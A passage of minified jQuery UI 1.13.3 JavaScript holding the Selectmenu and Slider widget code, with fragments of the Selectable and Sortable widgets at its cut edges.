ctrlKey||o.startselected||(i._removeClass(o.$element,"ui-selected"),o.selected=!1,i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0,i._trigger("unselecting",t,{unselecting:o.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,n(".ui-unselecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-unselecting");r.unselecting=!1;r.startselected=!1;i._trigger("unselected",t,{unselected:r.element})}),n(".ui-selecting",this.element[0]).each(function(){var r=n.data(this,"selectable-item");i._removeClass(r.$element,"ui-selecting")._addClass(r.$element,"ui-selected");r.selecting=!1;r.selected=!0;r.startselected=!0;i._trigger("selected",t,{selected:r.element})}),this._trigger("stop",t),this.helper.remove(),!1}});
/*!
 * jQuery UI Selectmenu 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
wr=n.widget("ui.selectmenu",[n.ui.formResetMixin,{version:"1.13.3",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=!1;this.menuItems=n()},_drawButton:function(){var t,i=this,r=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(n){this.button.trigger("focus");n.preventDefault()}});this.element.hide();this.button=n("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");t=n("<span>").appendTo(this.button);this._addClass(t,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(r).appendTo(this.button);this.options.width!==!1&&this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var t=this;this.menu=n("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=n("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(n,i){n.preventDefault();t._setSelection();t._select(i.item.data("ui-selectmenu-item"),n)},focus:function(n,i){var r=i.item.data("ui-selectmenu-item");t.focusIndex!=null&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n));t.focusIndex=r.index;t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return!1};this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));this.options.width===null&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");(this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length)&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length)&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n))},_position:function(){this.menuWrap.position(n.extend({"of":this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var r=this,u="";n.each(i,function(i,f){var e;f.optgroup!==u&&(e=n("<li>",{text:f.optgroup}),r._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),u=f.optgroup);r._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var r=n("<li>"),u=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(r,null,"ui-state-disabled"),i.hidden?r.prop("hidden",!0):this._setText(u,i.label),r.append(u).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,r,u=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),u+=":not(.ui-state-disabled)");r=n==="first"||n==="last"?i[n==="first"?"prevAll":"nextAll"](u).eq(-1):i[n+"All"](u).eq(0);r.length&&this.menuInstance.focus(t,r)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.trigger("focus"))},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection();this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t);i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t);i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n));this._setAria(n);this._trigger("select",t,{item:n});n.index!==i&&this._trigger("change",t,{item:n});this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t});this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if(n==="icons"){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t);n==="appendTo"&&this.menuWrap.appendTo(this._appendTo());n==="width"&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n);this.menuInstance.option("disabled",n);this.button.attr("aria-disabled",n);this._toggleClass(this.button,null,"ui-state-disabled",n);this.element.prop("disabled",n);n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;if(n===!1){this.button.css("width","");return}n===null&&(n=this.element.show().outerWidth(),this.element.hide());this.button.outerWidth(n)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))});this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),hidden:i.prop("hidden")||n.prop("hidden"),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler();this.menuWrap.remove();this.button.remove();this.element.show();this.element.removeUniqueId();this.labels.attr("for",this.ids.element)}}]);
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
br=n.widget("ui.slider",n.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1;this._mouseSliding=!1;this._animateOff=!0;this._handleIndex=null;this._detectOrientation();this._mouseInit();this._calculateNewMax();this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content");this._refresh();this._animateOff=!1},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue()},_createHandles:function(){var r,i,u=this.options,t=this.element.find(".ui-slider-handle"),f=[];for(i=u.values&&u.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;r<i;r++)f.push("<span tabindex='0'><\/span>");this.handles=t.add(n(f.join("")).appendTo(this.element));this._addClass(this.handles,"ui-slider-handle","ui-state-default");this.handle=this.handles.eq(0);this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&t.values.length!==2?t.values=[t.values[0],t.values[0]]:Array.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),(t.range==="min"||t.range==="max")&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles);this._on(this.handles,this._handleEvents);this._hoverable(this.handles);this._focusable(this.handles)},_destroy:function(){this.handles.remove();this.range&&this.range.remove();this._mouseDestroy()},_mouseCapture:function(t){var s,f,r,i,u,h,e,c,o=this,l=this.options;return l.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),s={x:t.pageX,y:t.pageY},f=this._normValueFromMouse(s),r=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var e=Math.abs(f-o.values(t));(r>e||r===e&&(t===o._lastChangedValue||o.values(t)===l.min))&&(r=e,i=n(this),u=t)}),h=this._start(t,u),h===!1)?!1:(this._mouseSliding=!0,this._handleIndex=u,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),e=i.offset(),c=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=c?{left:0,top:0}:{left:t.pageX-e.left-i.width()/2,top:t.pageY-e.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,u,f),this._animateOff=!0,!0)},_mouseStart:function(){return!0},_mouseDrag:function(n){var t={x:n.pageX,y:n.pageY},i=this._normValueFromMouse(t);return this._slide(n,this._handleIndex,i),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation=this.options.orientation==="vertical"?"vertical":"horizontal"},_normValueFromMouse:function(n){var i,r,t,u,f;return this.orientation==="horizontal"?(i=this.elementSize.width,r=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(i=this.elementSize.height,r=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=r/i,t>1&&(t=1),t<0&&(t=0),this.orientation==="vertical"&&(t=1-t),u=this._valueMax()-this._valueMin(),f=this._valueMin()+t*u,this._trimAlignValue(f)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:t!==undefined?t:this.value()};return this._hasMultipleValues()&&(r.value=t!==undefined?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var u,r,f=this.value(),e=this.values();(this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),this.options.values.length===2&&this.options.range===!0&&(i=t===0?Math.min(r,i):Math.max(r,i)),e[t]=i),i!==f)&&(u=this._trigger("slide",n,this._uiHash(t,i,e)),u!==!1)&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){if(arguments.length){this.options.value=this._trimAlignValue(n);this._refreshValue();this._change(null,0);return}return this._value()},values:function(n,t){var r,u,i;if(arguments.length>1){this.options.values[n]=this._trimAlignValue(t);this._refreshValue();this._change(null,n);return}if(arguments.length)if(Array.isArray(arguments[0])){for(r=this.options.values,u=arguments[0],i=0;i<r.length;i+=1)r[i]=this._trimAlignValue(u[i]),this._change(null,i);this._refreshValue()}else return this._hasMultipleValues()?this._values(n):this.value();else return this._values()},_setOption:function(n,t){var i,r=0;n==="range"&&this.options.range===!0&&(t==="min"?(this.options.value=this._values(0),this.options.values=null):t==="max"&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null));Array.isArray(this.options.values)&&(r=this.options.values.length);this._super(n,t);switch(n){case"orientation":this._detectOrientation();this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation);this._refreshValue();this.options.range&&this._refreshRange(t);this.handles.css(t==="horizontal"?"bottom":"left","");break;case"value":this._animateOff=!0;this._refreshValue();this._change(null,0);this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=r-1;i>=0;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0;this._calculateNewMax();this._refreshValue();this._animateOff=!1;break;case"range":this._animateOff=!0;this._refresh();this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n);this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(n<=this._valueMin())return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return Math.abs(i)*2>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i;n>this.options.max&&(n-=t);this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return this.options.min!==null&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var t=n.toString(),i=t.indexOf(".");return i===-1?0:t.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){n==="vertical"&&this.range.css({width:"",left:""});n==="horizontal"&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,f,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,o={};this._hasMultipleValues()?this.handles.each(function(f){t=(r.values(f)-r._valueMin())/(r._valueMax()-r._valueMin())*100;o[r.orientation==="horizontal"?"left":"bottom"]=t+"%";n(this).stop(1,1)[u?"animate":"css"](o,i.animate);r.options.range===!0&&(r.orientation==="horizontal"?(f===0&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),f===1&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(f===0&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),f===1&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate})));s=t}):(c=this.value(),f=this._valueMin(),h=this._valueMax(),t=h!==f?(c-f)/(h-f)*100:0,o[this.orientation==="horizontal"?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](o,i.animate),e==="min"&&this.orientation==="horizontal"&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),e==="max"&&this.orientation==="horizontal"&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),e==="min"&&this.orientation==="vertical"&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),e==="max"&&this.orientation==="vertical"&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,u,f=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,f),e===!1))return}u=this.options.step;r=this._hasMultipleValues()?i=this.values(f):i=this.value();switch(t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+u);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-u)}this._slide(t,f,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}});
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
kr=n.widget("ui.sortable",n.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&n<t+i},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={};this._addClass("ui-sortable");this.refresh();this.offset=this.element.offset();this._mouseInit();this._setHandleClassName();this.ready=!0},_setOption:function(n,t){this._super(n,t);n==="handle"&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle");n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||this.options.type==="static"?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),!r)?!1:this.options.handle&&!i&&(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),!f)?!1:(this.currentItem=r,this._removeCurrentsFromItems(),!0)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.appendTo=n(u.appendTo!=="parent"?u.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),n.extend(this.offset,{parent:this._getParentOffset()}),u.containment&&this._setContainment(),u.cursor&&u.cursor!=="auto"&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; }<\/style>").appendTo(e)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(n){var t=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&this.scrollParent[0].tagName!=="HTML"?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-n.pageY<t.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+t.scrollSpeed:n.pageY-this.overflowOffset.top<t.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-t.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-n.pageX<t.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+t.scrollSpeed:n.pageX-this.overflowOffset.left<t.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-t.scrollSpeed)):(n.pageY-this.document.scrollTop()<t.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-t.scrollSpeed):this.window.height()-(n.pageY-this.document.scrollTop())<t.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+t.scrollSpeed)),n.pageX-this.document.scrollLeft()<t.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-t.scrollSpeed):this.window.width()-(n.pageX-this.document.scrollLeft())<t.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+t.scrollSpeed))),i},_mouseDrag:function(t){var u,i,r,f,e=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&this.options.axis==="y"||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&this.options.axis==="x"||(this.helper[0].style.top=this.position.top+"px"),e.scroll&&this._scroll(t)!==!1&&(this._refreshItemPositions(!0),n.ui.ddmanager&&!e.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},u=this.items.length-1;u>=0;u--)if((i=this.items[u],r=i.item[0],f=this._intersectsWithPointer(i),f)&&i.instance===this.currentContainer&&r!==this.currentItem[0]&&this.placeholder[f===1?"next":"prev"]()[0]!==r&&!n.contains(this.placeholder[0],r)&&(this.options.type==="semi-dynamic"?!n.contains(this.element[0],r):!0)){if(this.direction=f===1?"down":"up",this.options.tolerance==="pointer"||this._intersectsWithSides(i))this._rearrange(t,i);else break;this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&r!=="x"||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft));r&&r!=="y"||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop));this.reverting=!0;n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null}));this.options.helper==="original"?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.options.helper!=="original"&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var t=this.positionAbs.left,h=t+this.helperProportions.width,i=this.positionAbs.top,c=i+this.helperProportions.height,r=n.left,f=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,s=this.offset.click.left,l=this.options.axis==="x"||i+o>u&&i+o<e,a=this.options.axis==="y"||t+s>r&&t+s<f,v=l&&a;return this.options.tolerance==="pointer"||this.options.forcePointerForContainers||this.options.tolerance!=="pointer"&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?v:r<t+this.helperProportions.width/2&&h-this.helperProportions.width/2<f&&u<i+this.helperProportions.height/2&&c-this.helperProportions.height/2<e},_intersectsWithPointer:function(n){var t,i,r=this.options.axis==="x"||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u=this.options.axis==="y"||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),f=r&&u;return f?(t=this.dragDirection.vertical,i=this.dragDirection.horizontal,this.floating?i==="right"||t==="down"?2:1:t&&(t==="down"?2:1)):!1},_intersectsWithSides:function(n){var r=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),u=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this.dragDirection.vertical,i=this.dragDirection.horizontal;return 